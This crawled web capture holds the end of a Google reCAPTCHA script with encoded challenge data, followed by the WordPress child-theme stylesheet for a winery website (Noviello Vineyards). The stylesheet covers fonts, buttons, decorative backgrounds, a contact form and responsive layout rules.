AsK4w6/ClA1iwqQWM8KUw6APwrIywonCqsK/KMK1wr9rwrckRzPDnsOWwpnDiUJRwrvDscKAOsKHwqUswoHDlVLDssOww53CpcK4KB/[base64]/woF4wpDCt8OCM8KUw5BrwphGfMKBEMOrw6kmD8KjIcOgwrV0w64hSTw9BBYiKsKswpXDmQbCk1AGHnvDncKJwrjDosONwpbDjMKuEi08w4QgB8ODDh3DgcKRw5pHw4DCvMOhCMOkwqfCkVU8wpPCuMOpwqNHJQFqwpfCv8K/[base64]/bnnDvcOBCWfDpsKCbMKCUSDCuCtlw5FzwpHCojgmCMOXKx8twrgadsKswpfDlE/CtnjDqCzCqsOvwpbDgMObBMKBUl4Dw5pHImB4UMOTOlbCrcOeCcKdwoo1QSLDjxEdRETDn8K0wrUoQsKKFhx9wrJ3wqkmwp81wqDCjUrDpsKdI0NjS8OgeMKrYMOFYBVRw73DnB0Ww4E7GznCmcOqw6Y/eXosw4AIwq3DkcKwPcKOXw0kZyDChcOEWsKmScOlWyonC1TCtsKIU8K0woHDi3HDlWQCSHXDrx8ybWgAw5TDsCTCjz3Ct1/Co8OMwp3Ci8K3MsOwesKhwoNkXUJDfMKEw7HChMK1T8KiIlJ4C8OSw71AwrbDgkZfw4TDm8OBwqIgwplVw7XClzLDo2zDuEDCrcKQD8KqCRVSwq3DvWDDlDkSUk/CjgzDtsOkw7vDvMKAZGxSw5/[base64]/ChzkAwonCisObwqTCmMO2N2bDkH1ed1w8wpDDuMKbcAt9wpLCosKgAWcBTsKpLDJmw7kNw65jBcOfw4ZLwpTCnFzCtMOTLMOFIHMSIh4OV8Olwq0TYsODwpoEwpQNQ00xwpHDhmpHwrLDg1zDpsK2McKswrNOMsKnMsOwVsO/wofDhVslwofCu8Oxw6JowoLDscOuw5DDtn/Cj8O7w7E5NDPDgcOvfBtGPsKEw5lnw6cCLzFtwoQ/[base64]/DjHLDiMKCCsOScgUTwpJcwpgCQS1BwrRjw77DgTwaw44FesKIw4TClcOKwp9lfcK9XA9XwqMkdsOUw5HDqw7Dq0UFDwZgwrogw6jDgsO6w4/CscKKw5/DkcKDSsOOwr3DvVQ7PcKKbcKawrhrw7jDn8OIZGPDisOuLgPCmcOmVcOmNiBDw7vCiy7DrHHDu8Kxw7TDssKZS2FjAsOvw7xoaWd0w4HDiwINY8K6w7/[base64]/w5zDv8K/NcKrw6gfWcOWCh/CnSkywpEXHsOnAcKhWxREw4MSEMKGKULDtsOUPzDDl8KOH8OfajHCsnlzRzzCuV7Du1hoKsKzZCNgwoDDiSXDrMK4wqVdwqI+w5LCn8Ouw65kQlDCucO1w7vDhVXDsMKNS8OcwqvDj0fDj3bCisOLwo3DlmZCAsKFBxnCu1/DksOBw4DDuTY5clfCoE3Cr8OFCMKOwr/DjA7CjSnDhThrwo3Cl8KyezHCnAc4OE3DmcOnS8KyOXfDoGPDucKFWcK2OcOZw5LCrgUmw4rDiMKTH3RnwoXDnlHDi2tzw7R6wpLDkUdIETrDuTjDjQoYAFzDs1LDiknClXLDuQgJAx1gLEfCiCwGEmJpw5ZgUMOqQX0WR3/Dk0JGwr1RfsO1dMOgfFd1dMOwwr/Cr3l2W8KWVsKKVsOCw7waw6V+w57CuVUewrF0wpTDgAHCp8OpCGTCrTUcw5nDg8OEw6REw7hVw7hlNsKGwr1Aw7TDpz/DjF4TbxprwpbCvsKlIsOWOMOJRMO8w5nCpzbCjlvCncOtUlQWGnvDgU5+FMKQAzhgF8KeG8KOXE0dRQBZYsO/w7l7wpx6w6/CnsK0IsOaw4QGwpvDshZIw6NEa8KwwoJmfEcRw4MNDcOIw5daJsKvwp7CrMKXw7Ucw7xvw5o+d142DsKJwoMyFcKlwqXDgcKfwqtXBsKLWiYLw5ZgRMKHwqvCsQwnwoLDvT0gwo8ewrnDk8O7wqXDs8Kjw7/DmVBpwobCtmE0KibCnMKPw5gnGlB1FjTChADCumdOwqx0wqTDv1otwoTCgRjDlF3DlcKZTAfDvWbDrTMZTg/CksKtRFRvw4nDvFrDnx7Dnkstw7fDucOCwqPDvC99w6cHU8OIbcOLw7PChMOQfcKNZcOvw5DDi8KRK8OEIcOqI8OCwqDCiMKIw5syw5DCpCklwr17wpAxwrkuwpDDsEvDhgfClsKXwr/CoG1IwozDusKiZjNpwqHCpEbCiQrCgDnDul9mwrUkw41Ww5sLGgVCO3QlfcOoMsKAwqIEw7XDsFRlD2Y5w4HCrsKjFsKCSBcCwpDDsMKaw4XDqcO9wpx1w4/DncOreMKgw43CgMObRREJw5XCjF/CuDzCrE7CtQrCiUzCgjYrQGQGwqhPwp/Ds2JUwr/CgcOcwovDscOcwpcAwqoCOMK5wpt1BXUDw4FcH8ODwqdsw5U9GFwiw41DWTDCu8O5EzpWwq/DnCbDssKQwqnCmMK0w7TDr8KlGMKhdcK6wrFhCkVYCADCoMKPaMO7e8KyIcKAwofDhQfCvj/Ck1tMTnhKMsKOCyXDvATDq0LDucO8dsOEAMOuwqMKY1PDu8OKw6PDpsKBHsKEwolOw5bDsW3CkTt4G1x/wobDrMO0w5XCqsKPwqkkw79RCsKbOnfCvMKSw4ZswrTCnUrDmUEaw6/DtnthPMKfw5rCl211w4k5JMKlwol/Hi0sQChBZMKxOXw3GcO0wp8TVXpiw5x2wrPDvsK8ZMKqw4DDtEXDl8KbE8O/wqQVa8ORw5NFwpEHZMOHfMOAUGDCuW7DsVrCncK2acOSwqJ6dcKLw7ECb8OxLcKXZQDDksOkKy/CgTPDjcKdXDLCkH83wqMUwqjClMOxFgPDvsOcw45+w7vClFLDmyXCp8KGDggZV8OjMcKDwofDgMOSWsO2V2tLRiRPwpzCtyjDnsOtwrfCvcKiT8K5DVfCsDdcw6HCoMO7wo3CncKdMWnDgV8dwovDtMKqw69RIx3Cnnd3w6cjwpvCrwRhAMKFSA/DhsOKwoB9TBEtSsKSwosrw4LCtMOXwqUTwp7DhDYTw5lhKsOTasO2wrNsw7jDmcOGwqjCsWwGBVHDpUxdCMOKw7nDgV8iD8OIU8K0wr/Co2ZEPzvCmMOmGRrDm2MFFcOnwpbCmMOFVxLDhmfCs8O4FMOsAGXCoMOOMcOfw4fDkRlPw6/CoMOHasKuWMOHwrrDohNSQkLDkADCrTFEw6YCwovCn8KUHsKpS8KBwoFWAkhpwovDscKfwqPCuMK/wo0/LjRpHcKPB8OTwrxfWwp6wqNfw4TDnsKUw74Pw4PDoCMww4/CpU0UwpTDoMONLCXDisKrw40QwqLDo2LDkybCk8KdwpJBwpPDnFHDoMOpw5cJYsORVWrChsKow5xFAsK9OcK+wrN9w64nV8OtwoZyw4QbDAnCpgsSwqdFYjrCn01+OBvCpQnCnlUswpAFw4fCgXZBWcOUe8KFBV3ClsOwwq/Cn2JswpTDmMO6AMKsMMKccgYNwqPDt8O9KsKTwrR4wr8TwqzCrCbCvkp+Pl9rDsOhw6U+bMOFw7rCmcOZw7AAZXR6wrnCqVjCgMKSZEV/PkzCpmjDsAAkPAx1w7jCpWxfesKHHMKxPRPCksORw7rDqTPDpsKZP3LDlcO/[base64]/CphfCt8OnIjxiGBRvw67DrwPCgMKSwo14w4/CpMKuwrnCtcKcw4gzYAJjwpMSwrh3W1kGGcOxD2jDgUpPfsO/w7tKw6J/w5jCoArCmMOhJl/DgMKcwp04w6ssBsO9wpnCo3RdUsKcw7Vob3fCrDF1w4HCp2fDjcKFW8KOCcKEAcObw6k7wprCpMOtI8OgwqrCs8ONCFo3wpkEwqTDicOAQMOBwqt8wqjChcKAwqQ6fl/CkcOUVMOxF8OQS21bw71+X2l/wp7CgMK6w6JNcMK8DsO+NMKywrLDm2/CjyBfw63DusOUw7/DnSbCnEcow5Y0aHjCqyFeQMODw5p0w4DDn8KMTggDGsOgC8OwwojDsMKzw43CiMKpeX3DhsOLHMOSw5rDgRPCo8KpW2pWwqVJwovCusO/[base64]/Ct1gV\x22],null,[\x22conf\x22,null,\x226LebmAIiAAAAAFD7I3RnJqo41GjYvwHcp6EYTupJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://noviellovineyards.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zLypeTUjEpqDtWPlHyMr54bsEztw4/t3hhno2THT9b0\\u003d\x22,1,0,null,1,1768814602815,0,0,[220,162,114,138],null,[249,138,144,134],\x22RC-AHchVWwHUzzXRQ\x22,null,null,null,null,null,\x220dAFcWeA7QtqYMYlzZJxn2m-Xa1WsrBMlriqOlk6KlcT4DVfp4mR4yR9UBIhpvTsuZmbGL713VK3uTzI3F6tAzrE2mhg-pW5M7dA\x22,1768897402757]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noviellovineyards.com/wp-content/themes/woodmart-child/style.css?ver=8.2.7
body_size: 3541
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

@font-face {
    font-family: 'Human Sans';
    src: url('fonts/HumanSans-Regular.woff2') format('woff2');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Shocka Serif';
    src: url('fonts/ShockaSerif-Light.woff2') format('woff2');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Human Sans';
    src: url('fonts/HumanSans-Bold.woff2') format('woff2');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Shocka Serif';
    src: url('fonts/ShockaSerif-Bold.woff2') format('woff2');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Human Sans';
    src: url('fonts/HumanSans-Medium.woff2') format('woff2');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

/**** H E A D E R ****/
.whb-general-header .wd-header-fs-nav a {
    font-family: 'Human Sans' !important;
    font-style: normal !important;
    font-weight: 700 !important;
    color: #B9AE94 !important;
}
.whb-general-header .wd-header-fs-nav .wd-tools-icon:before {
    font-size: 28px;
}
.whb-general-header .wd-header-fs-nav span.wd-tools-text {
    font-size: 20px !important;
}
.header-btn,
.primary-btn,
.custom-box-btn .btn,
.custom-blog-action a,
.vc_grid-btn-load_more a{
    font-family: 'Human Sans' !important;
    font-style: normal !important;
    font-weight: 400 !important;
    font-size: 18px !important;
    text-align: center !important;
    color: #B9AE94 !important;
    text-transform: capitalize;
    border: none !important;
    background-color: transparent !important;
    min-width: 190px;
    min-height: 60px;
    padding: 10px !important;
	transition: .2s ease-in-out;
	padding-left: 25px !important;
    padding-right: 25px !important;
}
.custom-box-btn .btn,
.custom-blog-action a{
	color: #333129;
}
.header-btn:before,
.primary-btn:before,
.custom-box-btn .btn:before,
.custom-blog-action a:before,
.vc_grid-btn-load_more a:before{
    content: '';
    display: block;
    border: 1px solid #B9AE94;
    position: absolute;
    left: 4px;
    right: 4px;
    top: 0;
    bottom: 0;
    pointer-events: none;
	transition: .2s ease-in-out;
}
.header-btn:after,
.primary-btn:after,
.custom-box-btn .btn:after,
.custom-blog-action a:after,
.vc_grid-btn-load_more a:after{
    content: '';
    display: block;
    border: 1px solid #B9AE94;
    position: absolute;
    left: 0;
    right: 0;
    top: 4px;
    bottom: 4px;
    pointer-events: none;
	transition: .4s ease-in-out;
}
.custom-box-btn .btn,
.custom-box-btn .btn:before,
.custom-box-btn .btn:after,
.custom-blog-action a,
.custom-blog-action a:before,
.custom-blog-action a:after,
.vc_grid-btn-load_more a,
.vc_grid-btn-load_more a:before,
.vc_grid-btn-load_more a:after{
	border-color: #333129 !important;
	color: #333129 !important;
}
.header-btn:hover::after,
.primary-btn:hover::after,
.custom-box-btn .btn:hover::after,
.custom-blog-action a:hover::after,
.vc_grid-btn-load_more a:hover:after{
    left: 4px !important;
    right: 4px !important;
    top: 0 !important;
    bottom: 0 !important;
}
.header-btn:hover::before,
.primary-btn:hover::before,
.custom-box-btn .btn:hover::before,
.custom-blog-action a:hover::before,
.vc_grid-btn-load_more a:hover:before{
    left: 0 !important;
    right: 0 !important;
    top: 4px !important;
    bottom: 4px !important;
}
.wd-header-mobile-nav > a {
    color: #B9AE94 !important;
}
.custom-blog-action a{
	display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;
}
div.vc_grid-btn-load_more a{
	padding-top: 20px !important;
}


/* H O M E P A G E */
.custom-section-title {
    padding-top: 5%;
    padding-bottom: 5%;
	position: relative;
	z-index: 2;
}
.featured-wines:after {
    content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Wines.svg);
    background-repeat: no-repeat;
    background-size: cover;
    max-width: 60%;
    width: 100%;
    height: 83%;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
	pointer-events: none !important;
	z-index: -1;
}
.featured-wines .woodmart-title-container {
    font-family: 'Human Sans' !important;
}
.hover-bottles > .products.elements-grid {
    padding-top: 30px;
}
.product-grid-item.woodmart-hover-tiled .hover-img {
    display: none;
}
.product-grid-item.woodmart-hover-tiled img.content-product-image {
    max-width: 100%;
    height: 270px;
    object-fit: contain;
    padding: 10px;
}
.product-grid-item.woodmart-hover-tiled img.content-product-image {
    max-width: 100%;
    height: 375px;
    object-fit: contain;
    padding: 25px 10px 10px 10px;
}
.product-grid-item.woodmart-hover-tiled .product-wrapper {
    box-shadow: none !important;
	position: relative;
    z-index: 1;
    background-color: transparent !important;
}
.product-grid-item.woodmart-hover-tiled .wd-entities-title {
    font-family: 'Shocka Serif' !important;
    font-style: normal !important;
    font-weight: 700 !important;
    font-size: 24px !important;
    text-align: center !important;
    color: #000000 !important;
	margin-bottom: 15px !important;
}
.product-grid-item.woodmart-hover-tiled .price {
    text-align: center;
}
.product-grid-item.woodmart-hover-tiled .price .amount {
    font-family: 'Human Sans';
    font-size: 18px !important;
    color: #000000 !important;
    font-weight: 500 !important;
}
.product-grid-item.woodmart-hover-tiled .wd-product-cats {
    display: none;
}
.woodmart-hover-tiled:after {
    content: '';
    display: block;
    border: 5px solid #9F9178;
/*     border-image: #9F9178;
    border-image-slice: 1; */
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    max-width: 90%;
    width: 100%;
    height: 330px;
    margin-left: auto;
    margin-right: auto;
}
.wd-hover-tiled .product-wrapper{
	transition: .3s ease-out !important;
}
.wd-hover-tiled:hover .product-wrapper {
    transform: translateY(-50px);
}
.wd-hover-tiled:hover .product-wrapper .wd-entities-title{
	color: #B9AE94 !important;
}
.product-grid-item.woodmart-hover-tiled .woodmart-buttons{
	display: none;
}
.arrow-btn {
    font-size: 0;
    border: none !important;
    padding: 0 !important;
    background-color: transparent !important;
}
.arrow-btn .wd-btn-icon > .wd-icon.fa-long-arrow-alt-right:before {
    content: '';
    display: inline-block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/arrow-btn.svg);
    background-size: cover;
    background-repeat: no-repeat;
    width: 55px;
    height: 10px;
}
.vc_row.history-row {
    transform: translateY(-25%);
}
.blog-design-masonry.blog-style-flat .post-title {
    font-family: 'Human Sans' !important;
    font-style: normal !important;
    font-weight: 400 !important;
    font-size: 18px !important;
    color: #000000 !important;
    text-align: left;
}
.blog-design-masonry.blog-style-flat .article-body-container {
    padding-top: 15px !important;
}
.article-post{
	padding-bottom: 0 !important;
}
.article-post .liner-continer {
    position: relative;
    z-index: 9;
}
.article-post:after {
    content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Blog-svg.svg);
    background-repeat: no-repeat;
    background-size: cover;
    max-width: 44%;
    width: 100%;
    height: 130%;
    position: absolute;
    left: 15%;
    top: 10%;
    pointer-events: none !important;
}
.insta-post {
    padding-bottom: 0 !important;
}
.insta-post:after {
    content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Follow.svg);
    background-repeat: no-repeat;
    background-size: cover;
    max-width: 67%;
    width: 100%;
    height: 130%;
    position: absolute;
    left: 13%;
    top: 30%;
    pointer-events: none !important;\
	z-index: -1;
}
.insta-img-group {
    margin-top: -13%;
    position: relative;
    z-index: 1;
}
.footer-menu ul {
    display: flex;
    flex-wrap: wrap;
}
.footer-menu ul > li {
    flex: 0 0 33%;
}
.footer-menu ul > li > a {
	font-family: 'Shocka Serif';
	font-style: normal;
	font-weight: 300;
	font-size: 24px;
	color: #FFFFFF;
}
.footer-title .woodmart-title-container {
    font-family: 'Human Sans';
}
.mc4wp-form-fields {
	display: block !important;
	max-width: 100% !important;
	width: 100% !important;
}
.mc4wp-form-fields input[type="email"] {
    border: none !important;
    border-bottom: 1px solid #D9D9D9 !important;
    color: #fff !important;
    min-height: 50px;
}
.subs-form{
	position: relative;
}
.subs-form button {
	font-size: 0 !important;
    padding: 0 !important;
    background-color: transparent !important;
	position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.subs-form button:after {
    content: '';
    display: inline-block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Arrowwhitebtn.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 30px;
    height: 10px;
}
.policy-menu ul > li a {
    font-family: 'Human Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    color: #FFFFFF;
}
.policy-menu ul {
    text-align: right;
}
.policy-menu ul > li:not(:last-child):after {
    content: '|';
    color: #fff;
    font-weight: 700;
    margin-left: 12px;
    margin-right: 10px;
}
.policy-menu ul > li {
    display: inline-block;
}
.policy-menu {
    margin-bottom: 0 !important;
}
.current-menu-item {
    color: #B9AE94 !important;
}
.font-secondary .woodmart-title-container {
    font-family: 'Shocka Serif';
}
.home .wd-images-gallery{
	position: relative;
	z-index: 9;
}


/* INSIDE PAGES */
.page-title {
    text-align: right !important;
}
.sec-custom-title,
.cs-info .info-box-content{
    display: flex;
    flex-direction: column;
}
.sec-custom-title .title-subtitle,
.cs-info .info-box-subtitle{
    order: 2;
	font-family: 'Shocka Serif';
	margin-bottom: 0 !important;
}
.sec-custom-title .liner-continer,
.cs-info .info-box-title{
    order: 1;
	margin-bottom: 5px !important;
}
.cs-info .info-box-subtitle{
	margin-bottom: 15px !important;
}
.cs-info .info-box-inner{
	order: 3;
}
.vc_row.fredric-row,
.vc_row.charlie-row,
.vc_row.ana-row{
    position: relative;
    z-index: 2;
}
.fredric-row:after,
.vc_row.charlie-row:after{
    content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Frederic.svg);
    background-size: cover;
    background-repeat: no-repeat;
    max-width: 50%;
    width: 100%;
    height: 122px;
    position: absolute;
    left: 40%;
    top: 0;
    z-index: -1;
}
.fredric-row:after{
	max-width: 75% !important;
    width: 100% !important;
    height: 122px !important;
	background-size: contain !important;
	left: 0 !important;
	opacity: .5;
}
.vc_row.charlie-row:after{
	background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Charlie.svg);
	height: 137px;
}
.ana-row:after{
	content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Ana-Stern.svg);
    background-size: contain;
    background-repeat: no-repeat;
    max-width: 85%;
    width: 100%;
    height: 75px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
	opacity: .5;
}
.history-title {
    position: relative;
    z-index: 2;
}
.history-title:after {
    content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/History.svg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    max-width: 60%;
    width: 100%;
    height: 205px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
}
.left-decor-title {
    position: relative;
    z-index: 2;
}
.left-decor-title:after {
    content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/The-Winery.svg);
    background-repeat: no-repeat;
    background-size: cover;
    max-width: 64%;
    width: 100%;
    height: 140px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: -1;
}
.vy-decor:after {
	background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/The-Vineyards.svg);
    max-width: 100% !important;
    width: 100% !important;
    height: 88px !important;
}
.club-info-box .info-box-title {
    text-align: center;
    margin-bottom: 8% !important;
}
.club-info-box .info-box-inner {
    margin-bottom: 8% !important;
}
.club-info-box .wd-button-wrapper {
    text-align: center !important;
}
.wc-title,
.blog-title{
	position: relative;
	z-index: 2;
}
.wc-title:after{
	content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Wine-Club.svg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    max-width: 60%;
    width: 100%;
    height: 118px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
}
.blog-title:after{
	content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Articles.svg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    max-width: 45%;
    width: 100%;
    height: 118px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
}
.custom-blog-post-style .vc_pageable-slide-wrapper > div .vc_gitem_row .vc_col-sm-12 {
    border: 1px solid #9F9178;
    padding: 0 !important;
}
.custom-blog-title {
    padding: 0 15px;
}
.custom-blog-title h3 {
    font-size: 24px;
    text-transform: capitalize;
    color: #333333;
}
.custom-blog-excerpt {
    font-size: 14px !important;
    color: #000000 !important;
	padding: 0 15px;
}
.grace-title,
.grace2-title{
    position: relative;
    z-index: 9;
}
.grace-title:after {
    content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Grace.svg);
    background-repeat: no-repeat;
    background-size: contain;
    max-width: 50%;
    width: 100%;
    height: 150px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
}
.grace2-title:after {
    content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Grace-Red-Blend.svg);
	background-repeat: no-repeat;
    background-size: contain;
    max-width: 100%;
    width: 100%;
    height: 110px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: -1;
}

/* Contact Page CSS */
.contact-title .wc-title:after {
    content: '';
    display: block;
    background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Contact-Us.svg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    max-width: 60%;
    width: 100%;
    height: 109px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
}

.contact-row .wpcf7 {
    background-color: rgba(216, 210, 200, 0.32);
    border: 1px solid #9F9178;
	padding: 35px;
	text-align: center;
}
.field{
    border: none !important;
    border-bottom: 1px solid #333129 !important;
}
.ctct-form-field input{
    border: none !important;
    border-bottom: 1px solid #fff !important;
	color: #fff !important;
}
.field-container {
    margin-bottom: 20px !important;
}
.submit-wrapper{
	position: relative;
}
.submit-wrapper:before,
.ctct-form-field-submit:before{
    content: '';
    display: block;
    border: 1px solid #B9AE94;
    position: absolute;
    left: 4px;
    right: 4px;
    top: 0;
    bottom: 0;
    pointer-events: none;
    transition: .2s ease-in-out;
}
.submit-wrapper:after,
.ctct-form-field-submit:after{
    content: '';
    display: block;
    border: 1px solid #B9AE94;
    position: absolute;
    left: 0;
    right: 0;
    top: 4px;
    bottom: 4px;
    pointer-events: none;
    transition: .4s ease-in-out;
}
.submit-btn,
.ctct-form-field-submit input[type="submit"]{
    font-family: 'Human Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    color: #333129;
    background-color: transparent !important;
    box-shadow: none !important;
    text-transform: capitalize !important;
}
.submit-wrapper,
.ctct-form-field-submit{
    position: relative;
    max-width: 140px;
    width: 100%;
    height: 55px;
    text-align: center;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}
.ctct-form-field-submit input[type="submit"] {
    color: #fff !important;
    border: none !important;
}
.ctct-form-field-submit{
	margin-left: auto !important;
    margin-right: auto !important;
}
.wpcf7-not-valid-tip {
    text-align: left;
}
.ctct-form-629 {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.ctct-form-field-text {
    flex: 0 0 50%;
    padding: 0 10px;
}
.ctct-form-field-email,
.ctct-form-field-submit{
	flex: 0 0 100%;
    padding: 0 10px;
}
.ctct-form-field label {
    color: #fff !important;
}
.ctct-form-629 a.button.ctct-button {
    flex: 0 0 100%;
}
color: #fff;

/* RESPONSIVE */

@media(min-width: 769px){
	.contact-row .wpcf7 {
		max-width: 85%;
		margin-left: auto;
		margin-right: auto;
	}
}
@media(min-width: 768px){
	.blog-design-masonry .article-body-container {
		min-height: 100px !important;
	}
	.club-info-box {
		max-width: 85%;
		margin: auto;
	}
	.club-info-box .info-box-inner {
		min-height: 330px;
	}
	.custom-blog-post-style .vc_pageable-slide-wrapper > div .vc_gitem_row .vc_col-sm-12 {
		min-height: 670px !important;
	}
}

@media only screen and (max-width: 1024px){
	.featured-wines:after {
		max-width: 36%;
		width: 100%;
		height: 57%;
		position: absolute;
		right: 25%;
		top: 50%;
	}
	.article-post:after {
		max-width: 27%;
	}
	.vc_row.fredric-row:after{
		max-width: 30%;
		width: 100%;
		height: 61px;
		left: 50%;
		top: 1%;
	}
	.vc_row.charlie-row:after {
    	height: 69px !important;
		max-width: 30%;
		height: 122px;
		left: 50%;
		top: 7%;
	}
	.vc_row.ana-row:after {
		height: 82px !important;
		left: 0 !important;
	}
	.history-title:after {
		max-width: 28% !important;
		height: 80px !important;
	}
	.left-decor-title:after {
		height: 116px !important;
	}
	.wc-title:after {
		max-width: 49%;
		height: 80px;
	}
	.blog-title:after {
		max-width: 37%;
		height: 80px;
	}
	.contact-title .wc-title:after {
    height: 91px !important;
}
}

@media only screen and (max-width: 768px){
	.article-post:after {
		max-width: 32%;
	}
	.footer-menu ul {
		display: flex;
		flex-wrap: wrap;
		flex-direction: column;
	}
	.footer-menu ul > li{
		flex: 0 0 100% !important;
	}
	.ana-row:after,
	.vc_row.charlie-row:after,
	.fredric-row:after,
	.history-title:after,
	.left-decor-title:after,
	.wc-title:after,
	.blog-title:after,
	.grace2-title:after,
	.grace-title:after{
		display: none;
	}
	.custom-blog-post-style .vc_pageable-slide-wrapper > div {
		max-width: 50% !important;
		width: 100%;
	}	
	.contact-title .wc-title:after {
    display: none !important;
}
	
}

@media only screen and (max-width: 767px){
	.products.elements-grid .product-grid-item {
    	max-width: 100%;
    	width: 100%;
    	flex: 0 0 100%;
	}
	.products.elements-grid > div:not(:last-child){
		margin-bottom: 30px;
	}
	.vc_row.history-row {
    	transform: translateY(0) !important;
	}
	.wd-blog-holder.blog-shortcode.masonry-container > article {
		max-width: 100%;
		width: 100%;
		flex: 0 0 100%;
	}
	.wpb-js-composer .blog-post-loop.blog-style-flat {
		margin-bottom: 20px !important;
	}
	.footer-menu ul > li {
    	text-align: center;
	}
	footer .woodmart-title-container, 
	footer .woodmart-title-container {
		text-align: center !important;
		display: block;
		max-width: 100%;
		width: 100%;
	}
	footer .woodmart-social-icons,
	footer .wpb_single_image{
		text-align: center !important;
	}
	.policy-menu ul {
    	text-align: center;
	}
	.page-title {
		text-align: center !important;
	}
	.custom-blog-post-style .vc_pageable-slide-wrapper > div {
		max-width: 100% !important;
		width: 100%;
	}
	
}